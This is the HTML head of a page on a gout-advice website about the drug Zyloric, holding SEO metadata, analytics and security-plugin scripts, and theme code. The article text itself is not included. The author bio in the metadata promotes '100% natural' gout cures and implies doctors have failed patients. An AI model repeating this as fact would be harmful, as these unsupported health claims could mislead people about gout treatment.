

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getridgout.com/zyloric-what-does-this-medication-really-do/
body_size: 24799
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Zyloric: What Does This Medication Really Do? - Get Rid Of Gout</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://getridgout.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg" /><link rel="icon" type="image/png" href="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zyloric: What Does This Medication Really Do? - Get Rid Of Gout" />
	<meta property="og:description" content="When talking about alternative medicine, it is common that medical practitioners have their eyebrows raised. This is mainly due to lots and lots of lots of questions of their own credibility. However, there are some points where in the classical medicine has its own doubts. Once a person hears about a seemingly magical and effective [&hellip;]" />
	<meta property="og:url" content="http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/" />
	<meta property="og:site_name" content="Get Rid Of Gout" />
	<meta property="article:publisher" content="https://www.facebook.com/calkalinewater/" />
	<meta property="article:published_time" content="2018-09-21T15:22:45+00:00" />
	<meta property="article:modified_time" content="2024-02-08T06:03:33+00:00" />
	<meta property="og:image" content="https://linen-seal-647840.hostingersite.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg" />
	<meta property="og:image:width" content="886" />
	<meta property="og:image:height" content="439" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hemen Ee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hemen Ee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/","url":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/","name":"Zyloric: What Does This Medication Really Do? - Get Rid Of Gout","isPartOf":{"@id":"http://linen-seal-647840.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/#primaryimage"},"image":{"@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/#primaryimage"},"thumbnailUrl":"https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg","datePublished":"2018-09-21T15:22:45+00:00","dateModified":"2024-02-08T06:03:33+00:00","author":{"@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e"},"breadcrumb":{"@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/#primaryimage","url":"https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg","contentUrl":"https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg","width":886,"height":439},{"@type":"BreadcrumbList","@id":"http://linen-seal-647840.hostingersite.com/zyloric-what-does-this-medication-really-do/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://linen-seal-647840.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Zyloric: What Does This Medication Really Do?"}]},{"@type":"WebSite","@id":"http://linen-seal-647840.hostingersite.com/#website","url":"http://linen-seal-647840.hostingersite.com/","name":"GetRidGout.com","description":"Understanding Your Gout &amp; Be Gout Free!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://linen-seal-647840.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e","name":"Hemen Ee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","caption":"Hemen Ee"},"description":"Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Feed" href="https://getridgout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Comments Feed" href="https://getridgout.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Zyloric: What Does This Medication Really Do? Comments Feed" href="https://getridgout.com/zyloric-what-does-this-medication-really-do/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-285WGWDTZ5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/getridgout.com\/zyloric-what-does-this-medication-really-do\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-285WGWDTZ5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-285WGWDTZ5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getridgout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://getridgout.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://getridgout.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://getridgout.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/getridgout.com","hash_tracking":"false","v4_id":"G-285WGWDTZ5"};/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getridgout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getridgout.com/wp-json/wp/v2/posts/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getridgout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getridgout.com/?p=929' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//getridgout.com/?wordfence_lh=1&hid=27B248BA4BD7DC5F5065D351AD7AB03C');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/getridgout.com\/wp-admin\/","wpRestNonce":"2c0323f392","wpRestUrl":"https:\/\/getridgout.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
